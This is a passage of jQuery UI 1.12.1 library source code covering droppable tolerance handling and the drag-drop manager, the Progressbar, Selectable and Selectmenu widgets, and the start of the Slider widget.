			t = droppable.offset.top,

			r = l + droppable.proportions().width,

			b = t + droppable.proportions().height;



		switch ( toleranceMode ) {

		case "fit":

			return ( l <= x1 && x2 <= r && t <= y1 && y2 <= b );

		case "intersect":

			return ( l < x1 + ( draggable.helperProportions.width / 2 ) && // Right Half

				x2 - ( draggable.helperProportions.width / 2 ) < r && // Left Half

				t < y1 + ( draggable.helperProportions.height / 2 ) && // Bottom Half

				y2 - ( draggable.helperProportions.height / 2 ) < b ); // Top Half

		case "pointer":

			return isOverAxis( event.pageY, t, droppable.proportions().height ) &&

				isOverAxis( event.pageX, l, droppable.proportions().width );

		case "touch":

			return (

				( y1 >= t && y1 <= b ) || // Top edge touching

				( y2 >= t && y2 <= b ) || // Bottom edge touching

				( y1 < t && y2 > b ) // Surrounded vertically

			) && (

				( x1 >= l && x1 <= r ) || // Left edge touching

				( x2 >= l && x2 <= r ) || // Right edge touching

				( x1 < l && x2 > r ) // Surrounded horizontally

			);

		default:

			return false;

		}

	};

} )();



/*

	This manager tracks offsets of draggables and droppables

*/

$.ui.ddmanager = {

	current: null,

	droppables: { "default": [] },

	prepareOffsets: function( t, event ) {



		var i, j,

			m = $.ui.ddmanager.droppables[ t.options.scope ] || [],

			type = event ? event.type : null, // workaround for #2317

			list = ( t.currentItem || t.element ).find( ":data(ui-droppable)" ).addBack();



		droppablesLoop: for ( i = 0; i < m.length; i++ ) {



			// No disabled and non-accepted

			if ( m[ i ].options.disabled || ( t && !m[ i ].accept.call( m[ i ].element[ 0 ],

					( t.currentItem || t.element ) ) ) ) {

				continue;

			}



			// Filter out elements in the current dragged item

			for ( j = 0; j < list.length; j++ ) {

				if ( list[ j ] === m[ i ].element[ 0 ] ) {

					m[ i ].proportions().height = 0;

					continue droppablesLoop;

				}

			}



			m[ i ].visible = m[ i ].element.css( "display" ) !== "none";

			if ( !m[ i ].visible ) {

				continue;

			}



			// Activate the droppable if used directly from draggables

			if ( type === "mousedown" ) {

				m[ i ]._activate.call( m[ i ], event );

			}



			m[ i ].offset = m[ i ].element.offset();

			m[ i ].proportions( {

				width: m[ i ].element[ 0 ].offsetWidth,

				height: m[ i ].element[ 0 ].offsetHeight

			} );



		}



	},

	drop: function( draggable, event ) {



		var dropped = false;



		// Create a copy of the droppables in case the list changes during the drop (#9116)

		$.each( ( $.ui.ddmanager.droppables[ draggable.options.scope ] || [] ).slice(), function() {



			if ( !this.options ) {

				return;

			}

			if ( !this.options.disabled && this.visible &&

					intersect( draggable, this, this.options.tolerance, event ) ) {

				dropped = this._drop.call( this, event ) || dropped;

			}



			if ( !this.options.disabled && this.visible && this.accept.call( this.element[ 0 ],

					( draggable.currentItem || draggable.element ) ) ) {

				this.isout = true;

				this.isover = false;

				this._deactivate.call( this, event );

			}



		} );

		return dropped;



	},

	dragStart: function( draggable, event ) {



		// Listen for scrolling so that if the dragging causes scrolling the position of the

		// droppables can be recalculated (see #5003)

		draggable.element.parentsUntil( "body" ).on( "scroll.droppable", function() {

			if ( !draggable.options.refreshPositions ) {

				$.ui.ddmanager.prepareOffsets( draggable, event );

			}

		} );

	},

	drag: function( draggable, event ) {



		// If you have a highly dynamic page, you might try this option. It renders positions

		// every time you move the mouse.

		if ( draggable.options.refreshPositions ) {

			$.ui.ddmanager.prepareOffsets( draggable, event );

		}



		// Run through all droppables and check their positions based on specific tolerance options

		$.each( $.ui.ddmanager.droppables[ draggable.options.scope ] || [], function() {



			if ( this.options.disabled || this.greedyChild || !this.visible ) {

				return;

			}



			var parentInstance, scope, parent,

				intersects = intersect( draggable, this, this.options.tolerance, event ),

				c = !intersects && this.isover ?

					"isout" :

					( intersects && !this.isover ? "isover" : null );

			if ( !c ) {

				return;

			}



			if ( this.options.greedy ) {



				// find droppable parents with same scope

				scope = this.options.scope;

				parent = this.element.parents( ":data(ui-droppable)" ).filter( function() {

					return $( this ).droppable( "instance" ).options.scope === scope;

				} );



				if ( parent.length ) {

					parentInstance = $( parent[ 0 ] ).droppable( "instance" );

					parentInstance.greedyChild = ( c === "isover" );

				}

			}



			// We just moved into a greedy child

			if ( parentInstance && c === "isover" ) {

				parentInstance.isover = false;

				parentInstance.isout = true;

				parentInstance._out.call( parentInstance, event );

			}



			this[ c ] = true;

			this[ c === "isout" ? "isover" : "isout" ] = false;

			this[ c === "isover" ? "_over" : "_out" ].call( this, event );



			// We just moved out of a greedy child

			if ( parentInstance && c === "isout" ) {

				parentInstance.isout = false;

				parentInstance.isover = true;

				parentInstance._over.call( parentInstance, event );

			}

		} );



	},

	dragStop: function( draggable, event ) {

		draggable.element.parentsUntil( "body" ).off( "scroll.droppable" );



		// Call prepareOffsets one final time since IE does not fire return scroll events when

		// overflow was caused by drag (see #5003)

		if ( !draggable.options.refreshPositions ) {

			$.ui.ddmanager.prepareOffsets( draggable, event );

		}

	}

};



// DEPRECATED

// TODO: switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for activeClass and hoverClass options

	$.widget( "ui.droppable", $.ui.droppable, {

		options: {

			hoverClass: false,

			activeClass: false

		},

		_addActiveClass: function() {

			this._super();

			if ( this.options.activeClass ) {

				this.element.addClass( this.options.activeClass );

			}

		},

		_removeActiveClass: function() {

			this._super();

			if ( this.options.activeClass ) {

				this.element.removeClass( this.options.activeClass );

			}

		},

		_addHoverClass: function() {

			this._super();

			if ( this.options.hoverClass ) {

				this.element.addClass( this.options.hoverClass );

			}

		},

		_removeHoverClass: function() {

			this._super();

			if ( this.options.hoverClass ) {

				this.element.removeClass( this.options.hoverClass );

			}

		}

	} );

}



var widgetsDroppable = $.ui.droppable;





/*!

 * jQuery UI Progressbar 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Progressbar

//>>group: Widgets

// jscs:disable maximumLineLength

//>>description: Displays a status indicator for loading state, standard percentage, and other progress indicators.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/progressbar/

//>>demos: http://jqueryui.com/progressbar/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/progressbar.css

//>>css.theme: ../../themes/base/theme.css







var widgetsProgressbar = $.widget( "ui.progressbar", {

	version: "1.12.1",

	options: {

		classes: {

			"ui-progressbar": "ui-corner-all",

			"ui-progressbar-value": "ui-corner-left",

			"ui-progressbar-complete": "ui-corner-right"

		},

		max: 100,

		value: 0,



		change: null,

		complete: null

	},



	min: 0,



	_create: function() {



		// Constrain initial value

		this.oldValue = this.options.value = this._constrainedValue();



		this.element.attr( {



			// Only set static values; aria-valuenow and aria-valuemax are

			// set inside _refreshValue()

			role: "progressbar",

			"aria-valuemin": this.min

		} );

		this._addClass( "ui-progressbar", "ui-widget ui-widget-content" );



		this.valueDiv = $( "<div>" ).appendTo( this.element );

		this._addClass( this.valueDiv, "ui-progressbar-value", "ui-widget-header" );

		this._refreshValue();

	},



	_destroy: function() {

		this.element.removeAttr( "role aria-valuemin aria-valuemax aria-valuenow" );



		this.valueDiv.remove();

	},



	value: function( newValue ) {

		if ( newValue === undefined ) {

			return this.options.value;

		}



		this.options.value = this._constrainedValue( newValue );

		this._refreshValue();

	},



	_constrainedValue: function( newValue ) {

		if ( newValue === undefined ) {

			newValue = this.options.value;

		}



		this.indeterminate = newValue === false;



		// Sanitize value

		if ( typeof newValue !== "number" ) {

			newValue = 0;

		}



		return this.indeterminate ? false :

			Math.min( this.options.max, Math.max( this.min, newValue ) );

	},



	_setOptions: function( options ) {



		// Ensure "value" option is set after other values (like max)

		var value = options.value;

		delete options.value;



		this._super( options );



		this.options.value = this._constrainedValue( value );

		this._refreshValue();

	},



	_setOption: function( key, value ) {

		if ( key === "max" ) {



			// Don't allow a max less than min

			value = Math.max( this.min, value );

		}

		this._super( key, value );

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.element.attr( "aria-disabled", value );

		this._toggleClass( null, "ui-state-disabled", !!value );

	},



	_percentage: function() {

		return this.indeterminate ?

			100 :

			100 * ( this.options.value - this.min ) / ( this.options.max - this.min );

	},



	_refreshValue: function() {

		var value = this.options.value,

			percentage = this._percentage();



		this.valueDiv

			.toggle( this.indeterminate || value > this.min )

			.width( percentage.toFixed( 0 ) + "%" );



		this

			._toggleClass( this.valueDiv, "ui-progressbar-complete", null,

				value === this.options.max )

			._toggleClass( "ui-progressbar-indeterminate", null, this.indeterminate );



		if ( this.indeterminate ) {

			this.element.removeAttr( "aria-valuenow" );

			if ( !this.overlayDiv ) {

				this.overlayDiv = $( "<div>" ).appendTo( this.valueDiv );

				this._addClass( this.overlayDiv, "ui-progressbar-overlay" );

			}

		} else {

			this.element.attr( {

				"aria-valuemax": this.options.max,

				"aria-valuenow": value

			} );

			if ( this.overlayDiv ) {

				this.overlayDiv.remove();

				this.overlayDiv = null;

			}

		}



		if ( this.oldValue !== value ) {

			this.oldValue = value;

			this._trigger( "change" );

		}

		if ( value === this.options.max ) {

			this._trigger( "complete" );

		}

	}

} );





/*!

 * jQuery UI Selectable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Selectable

//>>group: Interactions

//>>description: Allows groups of elements to be selected with the mouse.

//>>docs: http://api.jqueryui.com/selectable/

//>>demos: http://jqueryui.com/selectable/

//>>css.structure: ../../themes/base/selectable.css







var widgetsSelectable = $.widget( "ui.selectable", $.ui.mouse, {

	version: "1.12.1",

	options: {

		appendTo: "body",

		autoRefresh: true,

		distance: 0,

		filter: "*",

		tolerance: "touch",



		// Callbacks

		selected: null,

		selecting: null,

		start: null,

		stop: null,

		unselected: null,

		unselecting: null

	},

	_create: function() {

		var that = this;



		this._addClass( "ui-selectable" );



		this.dragged = false;



		// Cache selectee children based on filter

		this.refresh = function() {

			that.elementPos = $( that.element[ 0 ] ).offset();

			that.selectees = $( that.options.filter, that.element[ 0 ] );

			that._addClass( that.selectees, "ui-selectee" );

			that.selectees.each( function() {

				var $this = $( this ),

					selecteeOffset = $this.offset(),

					pos = {

						left: selecteeOffset.left - that.elementPos.left,

						top: selecteeOffset.top - that.elementPos.top

					};

				$.data( this, "selectable-item", {

					element: this,

					$element: $this,

					left: pos.left,

					top: pos.top,

					right: pos.left + $this.outerWidth(),

					bottom: pos.top + $this.outerHeight(),

					startselected: false,

					selected: $this.hasClass( "ui-selected" ),

					selecting: $this.hasClass( "ui-selecting" ),

					unselecting: $this.hasClass( "ui-unselecting" )

				} );

			} );

		};

		this.refresh();



		this._mouseInit();



		this.helper = $( "<div>" );

		this._addClass( this.helper, "ui-selectable-helper" );

	},



	_destroy: function() {

		this.selectees.removeData( "selectable-item" );

		this._mouseDestroy();

	},



	_mouseStart: function( event ) {

		var that = this,

			options = this.options;



		this.opos = [ event.pageX, event.pageY ];

		this.elementPos = $( this.element[ 0 ] ).offset();



		if ( this.options.disabled ) {

			return;

		}



		this.selectees = $( options.filter, this.element[ 0 ] );



		this._trigger( "start", event );



		$( options.appendTo ).append( this.helper );



		// position helper (lasso)

		this.helper.css( {

			"left": event.pageX,

			"top": event.pageY,

			"width": 0,

			"height": 0

		} );



		if ( options.autoRefresh ) {

			this.refresh();

		}



		this.selectees.filter( ".ui-selected" ).each( function() {

			var selectee = $.data( this, "selectable-item" );

			selectee.startselected = true;

			if ( !event.metaKey && !event.ctrlKey ) {

				that._removeClass( selectee.$element, "ui-selected" );

				selectee.selected = false;

				that._addClass( selectee.$element, "ui-unselecting" );

				selectee.unselecting = true;



				// selectable UNSELECTING callback

				that._trigger( "unselecting", event, {

					unselecting: selectee.element

				} );

			}

		} );



		$( event.target ).parents().addBack().each( function() {

			var doSelect,

				selectee = $.data( this, "selectable-item" );

			if ( selectee ) {

				doSelect = ( !event.metaKey && !event.ctrlKey ) ||

					!selectee.$element.hasClass( "ui-selected" );

				that._removeClass( selectee.$element, doSelect ? "ui-unselecting" : "ui-selected" )

					._addClass( selectee.$element, doSelect ? "ui-selecting" : "ui-unselecting" );

				selectee.unselecting = !doSelect;

				selectee.selecting = doSelect;

				selectee.selected = doSelect;



				// selectable (UN)SELECTING callback

				if ( doSelect ) {

					that._trigger( "selecting", event, {

						selecting: selectee.element

					} );

				} else {

					that._trigger( "unselecting", event, {

						unselecting: selectee.element

					} );

				}

				return false;

			}

		} );



	},



	_mouseDrag: function( event ) {



		this.dragged = true;



		if ( this.options.disabled ) {

			return;

		}



		var tmp,

			that = this,

			options = this.options,

			x1 = this.opos[ 0 ],

			y1 = this.opos[ 1 ],

			x2 = event.pageX,

			y2 = event.pageY;



		if ( x1 > x2 ) { tmp = x2; x2 = x1; x1 = tmp; }

		if ( y1 > y2 ) { tmp = y2; y2 = y1; y1 = tmp; }

		this.helper.css( { left: x1, top: y1, width: x2 - x1, height: y2 - y1 } );



		this.selectees.each( function() {

			var selectee = $.data( this, "selectable-item" ),

				hit = false,

				offset = {};



			//prevent helper from being selected if appendTo: selectable

			if ( !selectee || selectee.element === that.element[ 0 ] ) {

				return;

			}



			offset.left   = selectee.left   + that.elementPos.left;

			offset.right  = selectee.right  + that.elementPos.left;

			offset.top    = selectee.top    + that.elementPos.top;

			offset.bottom = selectee.bottom + that.elementPos.top;



			if ( options.tolerance === "touch" ) {

				hit = ( !( offset.left > x2 || offset.right < x1 || offset.top > y2 ||

                    offset.bottom < y1 ) );

			} else if ( options.tolerance === "fit" ) {

				hit = ( offset.left > x1 && offset.right < x2 && offset.top > y1 &&

                    offset.bottom < y2 );

			}



			if ( hit ) {



				// SELECT

				if ( selectee.selected ) {

					that._removeClass( selectee.$element, "ui-selected" );

					selectee.selected = false;

				}

				if ( selectee.unselecting ) {

					that._removeClass( selectee.$element, "ui-unselecting" );

					selectee.unselecting = false;

				}

				if ( !selectee.selecting ) {

					that._addClass( selectee.$element, "ui-selecting" );

					selectee.selecting = true;



					// selectable SELECTING callback

					that._trigger( "selecting", event, {

						selecting: selectee.element

					} );

				}

			} else {



				// UNSELECT

				if ( selectee.selecting ) {

					if ( ( event.metaKey || event.ctrlKey ) && selectee.startselected ) {

						that._removeClass( selectee.$element, "ui-selecting" );

						selectee.selecting = false;

						that._addClass( selectee.$element, "ui-selected" );

						selectee.selected = true;

					} else {

						that._removeClass( selectee.$element, "ui-selecting" );

						selectee.selecting = false;

						if ( selectee.startselected ) {

							that._addClass( selectee.$element, "ui-unselecting" );

							selectee.unselecting = true;

						}



						// selectable UNSELECTING callback

						that._trigger( "unselecting", event, {

							unselecting: selectee.element

						} );

					}

				}

				if ( selectee.selected ) {

					if ( !event.metaKey && !event.ctrlKey && !selectee.startselected ) {

						that._removeClass( selectee.$element, "ui-selected" );

						selectee.selected = false;



						that._addClass( selectee.$element, "ui-unselecting" );

						selectee.unselecting = true;



						// selectable UNSELECTING callback

						that._trigger( "unselecting", event, {

							unselecting: selectee.element

						} );

					}

				}

			}

		} );



		return false;

	},



	_mouseStop: function( event ) {

		var that = this;



		this.dragged = false;



		$( ".ui-unselecting", this.element[ 0 ] ).each( function() {

			var selectee = $.data( this, "selectable-item" );

			that._removeClass( selectee.$element, "ui-unselecting" );

			selectee.unselecting = false;

			selectee.startselected = false;

			that._trigger( "unselected", event, {

				unselected: selectee.element

			} );

		} );

		$( ".ui-selecting", this.element[ 0 ] ).each( function() {

			var selectee = $.data( this, "selectable-item" );

			that._removeClass( selectee.$element, "ui-selecting" )

				._addClass( selectee.$element, "ui-selected" );

			selectee.selecting = false;

			selectee.selected = true;

			selectee.startselected = true;

			that._trigger( "selected", event, {

				selected: selectee.element

			} );

		} );

		this._trigger( "stop", event );



		this.helper.remove();



		return false;

	}



} );





/*!

 * jQuery UI Selectmenu 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Selectmenu

//>>group: Widgets

// jscs:disable maximumLineLength

//>>description: Duplicates and extends the functionality of a native HTML select element, allowing it to be customizable in behavior and appearance far beyond the limitations of a native select.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/selectmenu/

//>>demos: http://jqueryui.com/selectmenu/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/selectmenu.css, ../../themes/base/button.css

//>>css.theme: ../../themes/base/theme.css







var widgetsSelectmenu = $.widget( "ui.selectmenu", [ $.ui.formResetMixin, {

	version: "1.12.1",

	defaultElement: "<select>",

	options: {

		appendTo: null,

		classes: {

			"ui-selectmenu-button-open": "ui-corner-top",

			"ui-selectmenu-button-closed": "ui-corner-all"

		},

		disabled: null,

		icons: {

			button: "ui-icon-triangle-1-s"

		},

		position: {

			my: "left top",

			at: "left bottom",

			collision: "none"

		},

		width: false,



		// Callbacks

		change: null,

		close: null,

		focus: null,

		open: null,

		select: null

	},



	_create: function() {

		var selectmenuId = this.element.uniqueId().attr( "id" );

		this.ids = {

			element: selectmenuId,

			button: selectmenuId + "-button",

			menu: selectmenuId + "-menu"

		};



		this._drawButton();

		this._drawMenu();

		this._bindFormResetHandler();



		this._rendered = false;

		this.menuItems = $();

	},



	_drawButton: function() {

		var icon,

			that = this,

			item = this._parseOption(

				this.element.find( "option:selected" ),

				this.element[ 0 ].selectedIndex

			);



		// Associate existing label with the new button

		this.labels = this.element.labels().attr( "for", this.ids.button );

		this._on( this.labels, {

			click: function( event ) {

				this.button.focus();

				event.preventDefault();

			}

		} );



		// Hide original select element

		this.element.hide();



		// Create button

		this.button = $( "<span>", {

			tabindex: this.options.disabled ? -1 : 0,

			id: this.ids.button,

			role: "combobox",

			"aria-expanded": "false",

			"aria-autocomplete": "list",

			"aria-owns": this.ids.menu,

			"aria-haspopup": "true",

			title: this.element.attr( "title" )

		} )

			.insertAfter( this.element );



		this._addClass( this.button, "ui-selectmenu-button ui-selectmenu-button-closed",

			"ui-button ui-widget" );



		icon = $( "<span>" ).appendTo( this.button );

		this._addClass( icon, "ui-selectmenu-icon", "ui-icon " + this.options.icons.button );

		this.buttonItem = this._renderButtonItem( item )

			.appendTo( this.button );



		if ( this.options.width !== false ) {

			this._resizeButton();

		}



		this._on( this.button, this._buttonEvents );

		this.button.one( "focusin", function() {



			// Delay rendering the menu items until the button receives focus.

			// The menu may have already been rendered via a programmatic open.

			if ( !that._rendered ) {

				that._refreshMenu();

			}

		} );

	},



	_drawMenu: function() {

		var that = this;



		// Create menu

		this.menu = $( "<ul>", {

			"aria-hidden": "true",

			"aria-labelledby": this.ids.button,

			id: this.ids.menu

		} );



		// Wrap menu

		this.menuWrap = $( "<div>" ).append( this.menu );

		this._addClass( this.menuWrap, "ui-selectmenu-menu", "ui-front" );

		this.menuWrap.appendTo( this._appendTo() );



		// Initialize menu widget

		this.menuInstance = this.menu

			.menu( {

				classes: {

					"ui-menu": "ui-corner-bottom"

				},

				role: "listbox",

				select: function( event, ui ) {

					event.preventDefault();



					// Support: IE8

					// If the item was selected via a click, the text selection

					// will be destroyed in IE

					that._setSelection();



					that._select( ui.item.data( "ui-selectmenu-item" ), event );

				},

				focus: function( event, ui ) {

					var item = ui.item.data( "ui-selectmenu-item" );



					// Prevent inital focus from firing and check if its a newly focused item

					if ( that.focusIndex != null && item.index !== that.focusIndex ) {

						that._trigger( "focus", event, { item: item } );

						if ( !that.isOpen ) {

							that._select( item, event );

						}

					}

					that.focusIndex = item.index;



					that.button.attr( "aria-activedescendant",

						that.menuItems.eq( item.index ).attr( "id" ) );

				}

			} )

			.menu( "instance" );



		// Don't close the menu on mouseleave

		this.menuInstance._off( this.menu, "mouseleave" );



		// Cancel the menu's collapseAll on document click

		this.menuInstance._closeOnDocumentClick = function() {

			return false;

		};



		// Selects often contain empty items, but never contain dividers

		this.menuInstance._isDivider = function() {

			return false;

		};

	},



	refresh: function() {

		this._refreshMenu();

		this.buttonItem.replaceWith(

			this.buttonItem = this._renderButtonItem(



				// Fall back to an empty object in case there are no options

				this._getSelectedItem().data( "ui-selectmenu-item" ) || {}

			)

		);

		if ( this.options.width === null ) {

			this._resizeButton();

		}

	},



	_refreshMenu: function() {

		var item,

			options = this.element.find( "option" );



		this.menu.empty();



		this._parseOptions( options );

		this._renderMenu( this.menu, this.items );



		this.menuInstance.refresh();

		this.menuItems = this.menu.find( "li" )

			.not( ".ui-selectmenu-optgroup" )

				.find( ".ui-menu-item-wrapper" );



		this._rendered = true;



		if ( !options.length ) {

			return;

		}



		item = this._getSelectedItem();



		// Update the menu to have the correct item focused

		this.menuInstance.focus( null, item );

		this._setAria( item.data( "ui-selectmenu-item" ) );



		// Set disabled state

		this._setOption( "disabled", this.element.prop( "disabled" ) );

	},



	open: function( event ) {

		if ( this.options.disabled ) {

			return;

		}



		// If this is the first time the menu is being opened, render the items

		if ( !this._rendered ) {

			this._refreshMenu();

		} else {



			// Menu clears focus on close, reset focus to selected item

			this._removeClass( this.menu.find( ".ui-state-active" ), null, "ui-state-active" );

			this.menuInstance.focus( null, this._getSelectedItem() );

		}



		// If there are no options, don't open the menu

		if ( !this.menuItems.length ) {

			return;

		}



		this.isOpen = true;

		this._toggleAttr();

		this._resizeMenu();

		this._position();



		this._on( this.document, this._documentClick );



		this._trigger( "open", event );

	},



	_position: function() {

		this.menuWrap.position( $.extend( { of: this.button }, this.options.position ) );

	},



	close: function( event ) {

		if ( !this.isOpen ) {

			return;

		}



		this.isOpen = false;

		this._toggleAttr();



		this.range = null;

		this._off( this.document );



		this._trigger( "close", event );

	},



	widget: function() {

		return this.button;

	},



	menuWidget: function() {

		return this.menu;

	},



	_renderButtonItem: function( item ) {

		var buttonItem = $( "<span>" );



		this._setText( buttonItem, item.label );

		this._addClass( buttonItem, "ui-selectmenu-text" );



		return buttonItem;

	},



	_renderMenu: function( ul, items ) {

		var that = this,

			currentOptgroup = "";



		$.each( items, function( index, item ) {

			var li;



			if ( item.optgroup !== currentOptgroup ) {

				li = $( "<li>", {

					text: item.optgroup

				} );

				that._addClass( li, "ui-selectmenu-optgroup", "ui-menu-divider" +

					( item.element.parent( "optgroup" ).prop( "disabled" ) ?

						" ui-state-disabled" :

						"" ) );



				li.appendTo( ul );



				currentOptgroup = item.optgroup;

			}



			that._renderItemData( ul, item );

		} );

	},



	_renderItemData: function( ul, item ) {

		return this._renderItem( ul, item ).data( "ui-selectmenu-item", item );

	},



	_renderItem: function( ul, item ) {

		var li = $( "<li>" ),

			wrapper = $( "<div>", {

				title: item.element.attr( "title" )

			} );



		if ( item.disabled ) {

			this._addClass( li, null, "ui-state-disabled" );

		}

		this._setText( wrapper, item.label );



		return li.append( wrapper ).appendTo( ul );

	},



	_setText: function( element, value ) {

		if ( value ) {

			element.text( value );

		} else {

			element.html( "&#160;" );

		}

	},



	_move: function( direction, event ) {

		var item, next,

			filter = ".ui-menu-item";



		if ( this.isOpen ) {

			item = this.menuItems.eq( this.focusIndex ).parent( "li" );

		} else {

			item = this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( "li" );

			filter += ":not(.ui-state-disabled)";

		}



		if ( direction === "first" || direction === "last" ) {

			next = item[ direction === "first" ? "prevAll" : "nextAll" ]( filter ).eq( -1 );

		} else {

			next = item[ direction + "All" ]( filter ).eq( 0 );

		}



		if ( next.length ) {

			this.menuInstance.focus( event, next );

		}

	},



	_getSelectedItem: function() {

		return this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( "li" );

	},



	_toggle: function( event ) {

		this[ this.isOpen ? "close" : "open" ]( event );

	},



	_setSelection: function() {

		var selection;



		if ( !this.range ) {

			return;

		}



		if ( window.getSelection ) {

			selection = window.getSelection();

			selection.removeAllRanges();

			selection.addRange( this.range );



		// Support: IE8

		} else {

			this.range.select();

		}



		// Support: IE

		// Setting the text selection kills the button focus in IE, but

		// restoring the focus doesn't kill the selection.

		this.button.focus();

	},



	_documentClick: {

		mousedown: function( event ) {

			if ( !this.isOpen ) {

				return;

			}



			if ( !$( event.target ).closest( ".ui-selectmenu-menu, #" +

					$.ui.escapeSelector( this.ids.button ) ).length ) {

				this.close( event );

			}

		}

	},



	_buttonEvents: {



		// Prevent text selection from being reset when interacting with the selectmenu (#10144)

		mousedown: function() {

			var selection;



			if ( window.getSelection ) {

				selection = window.getSelection();

				if ( selection.rangeCount ) {

					this.range = selection.getRangeAt( 0 );

				}



			// Support: IE8

			} else {

				this.range = document.selection.createRange();

			}

		},



		click: function( event ) {

			this._setSelection();

			this._toggle( event );

		},



		keydown: function( event ) {

			var preventDefault = true;

			switch ( event.keyCode ) {

			case $.ui.keyCode.TAB:

			case $.ui.keyCode.ESCAPE:

				this.close( event );

				preventDefault = false;

				break;

			case $.ui.keyCode.ENTER:

				if ( this.isOpen ) {

					this._selectFocusedItem( event );

				}

				break;

			case $.ui.keyCode.UP:

				if ( event.altKey ) {

					this._toggle( event );

				} else {

					this._move( "prev", event );

				}

				break;

			case $.ui.keyCode.DOWN:

				if ( event.altKey ) {

					this._toggle( event );

				} else {

					this._move( "next", event );

				}

				break;

			case $.ui.keyCode.SPACE:

				if ( this.isOpen ) {

					this._selectFocusedItem( event );

				} else {

					this._toggle( event );

				}

				break;

			case $.ui.keyCode.LEFT:

				this._move( "prev", event );

				break;

			case $.ui.keyCode.RIGHT:

				this._move( "next", event );

				break;

			case $.ui.keyCode.HOME:

			case $.ui.keyCode.PAGE_UP:

				this._move( "first", event );

				break;

			case $.ui.keyCode.END:

			case $.ui.keyCode.PAGE_DOWN:

				this._move( "last", event );

				break;

			default:

				this.menu.trigger( event );

				preventDefault = false;

			}



			if ( preventDefault ) {

				event.preventDefault();

			}

		}

	},



	_selectFocusedItem: function( event ) {

		var item = this.menuItems.eq( this.focusIndex ).parent( "li" );

		if ( !item.hasClass( "ui-state-disabled" ) ) {

			this._select( item.data( "ui-selectmenu-item" ), event );

		}

	},



	_select: function( item, event ) {

		var oldIndex = this.element[ 0 ].selectedIndex;



		// Change native select element

		this.element[ 0 ].selectedIndex = item.index;

		this.buttonItem.replaceWith( this.buttonItem = this._renderButtonItem( item ) );

		this._setAria( item );

		this._trigger( "select", event, { item: item } );



		if ( item.index !== oldIndex ) {

			this._trigger( "change", event, { item: item } );

		}



		this.close( event );

	},



	_setAria: function( item ) {

		var id = this.menuItems.eq( item.index ).attr( "id" );



		this.button.attr( {

			"aria-labelledby": id,

			"aria-activedescendant": id

		} );

		this.menu.attr( "aria-activedescendant", id );

	},



	_setOption: function( key, value ) {

		if ( key === "icons" ) {

			var icon = this.button.find( "span.ui-icon" );

			this._removeClass( icon, null, this.options.icons.button )

				._addClass( icon, null, value.button );

		}



		this._super( key, value );



		if ( key === "appendTo" ) {

			this.menuWrap.appendTo( this._appendTo() );

		}



		if ( key === "width" ) {

			this._resizeButton();

		}

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.menuInstance.option( "disabled", value );

		this.button.attr( "aria-disabled", value );

		this._toggleClass( this.button, null, "ui-state-disabled", value );



		this.element.prop( "disabled", value );

		if ( value ) {

			this.button.attr( "tabindex", -1 );

			this.close();

		} else {

			this.button.attr( "tabindex", 0 );

		}

	},



	_appendTo: function() {

		var element = this.options.appendTo;



		if ( element ) {

			element = element.jquery || element.nodeType ?

				$( element ) :

				this.document.find( element ).eq( 0 );

		}



		if ( !element || !element[ 0 ] ) {

			element = this.element.closest( ".ui-front, dialog" );

		}



		if ( !element.length ) {

			element = this.document[ 0 ].body;

		}



		return element;

	},



	_toggleAttr: function() {

		this.button.attr( "aria-expanded", this.isOpen );



		// We can't use two _toggleClass() calls here, because we need to make sure

		// we always remove classes first and add them second, otherwise if both classes have the

		// same theme class, it will be removed after we add it.

		this._removeClass( this.button, "ui-selectmenu-button-" +

			( this.isOpen ? "closed" : "open" ) )

			._addClass( this.button, "ui-selectmenu-button-" +

				( this.isOpen ? "open" : "closed" ) )

			._toggleClass( this.menuWrap, "ui-selectmenu-open", null, this.isOpen );



		this.menu.attr( "aria-hidden", !this.isOpen );

	},



	_resizeButton: function() {

		var width = this.options.width;



		// For `width: false`, just remove inline style and stop

		if ( width === false ) {

			this.button.css( "width", "" );

			return;

		}



		// For `width: null`, match the width of the original element

		if ( width === null ) {

			width = this.element.show().outerWidth();

			this.element.hide();

		}



		this.button.outerWidth( width );

	},



	_resizeMenu: function() {

		this.menu.outerWidth( Math.max(

			this.button.outerWidth(),



			// Support: IE10

			// IE10 wraps long text (possibly a rounding bug)

			// so we add 1px to avoid the wrapping

			this.menu.width( "" ).outerWidth() + 1

		) );

	},



	_getCreateOptions: function() {

		var options = this._super();



		options.disabled = this.element.prop( "disabled" );



		return options;

	},



	_parseOptions: function( options ) {

		var that = this,

			data = [];

		options.each( function( index, item ) {

			data.push( that._parseOption( $( item ), index ) );

		} );

		this.items = data;

	},



	_parseOption: function( option, index ) {

		var optgroup = option.parent( "optgroup" );



		return {

			element: option,

			index: index,

			value: option.val(),

			label: option.text(),

			optgroup: optgroup.attr( "label" ) || "",

			disabled: optgroup.prop( "disabled" ) || option.prop( "disabled" )

		};

	},



	_destroy: function() {

		this._unbindFormResetHandler();

		this.menuWrap.remove();

		this.button.remove();

		this.element.show();

		this.element.removeUniqueId();

		this.labels.attr( "for", this.ids.element );

	}

} ] );





/*!

 * jQuery UI Slider 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Slider

//>>group: Widgets

//>>description: Displays a flexible slider with ranges and accessibility via keyboard.

//>>docs: http://api.jqueryui.com/slider/

//>>demos: http://jqueryui.com/slider/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/slider.css

//>>css.theme: ../../themes/base/theme.css







var widgetsSlider = $.widget( "ui.slider", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "slide",



	options: {

		animate: false,

		classes: {

